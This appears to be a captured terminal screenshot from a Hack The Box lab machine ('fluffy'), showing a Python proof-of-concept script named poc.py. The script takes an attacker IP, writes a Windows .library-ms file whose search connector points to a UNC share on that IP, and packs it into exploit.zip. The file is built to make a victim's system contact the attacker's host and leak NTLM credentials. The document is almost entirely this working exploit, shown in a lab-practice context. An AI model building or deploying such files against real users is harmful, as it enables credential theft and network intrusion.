 Sep 16 | 18 : 41 10.0.2.15 10.10.14.138
❯ cat poc.py
File: poc.py
1 import os
2 import zipfile
3
4 def main():
5     file_name = input("Enter your file name: ")
6     ip_address = input("Enter IP (EX: 192.168.1.162): ")
7
8
9     library_content = f"""<?xml version="1.0" encoding="UTF-8"?>
10 <libraryDescription xmlns="http://schemas.microsoft.com/windows/2009/library">
11   <searchConnectorDescriptionList>
12     <searchConnectorDescription>
13       <simpleLocation>
14         <url>\\\\{ip_address}\\shared</url>
15       </simpleLocation>
16     </searchConnectorDescription>
17   </searchConnectorDescriptionList>
18 </libraryDescription>
19 """
20
21     library_file_name = f"{file_name}.library-ms"
22     with open(library_file_name, "w", encoding="utf-8") as f:
23         f.write(library_content)
24
25
26     with zipfile.ZipFile("exploit.zip", mode="w", compression=zipfile.ZIP_DEFLATED) as zipf:
27         zipf.write(library_file_name)
28
29
30     if os.path.exists(library_file_name):
31         os.remove(library_file_name)
32
33     print("completed")
34
35 if __name__ == "__main__":
36     main()
~/htbctf/fluffy/scripts
❐ 0 ↑ 48m 1 zsh 2 zsh 3 sudo 4 zsh 5 bash 6 zsh 7 zsh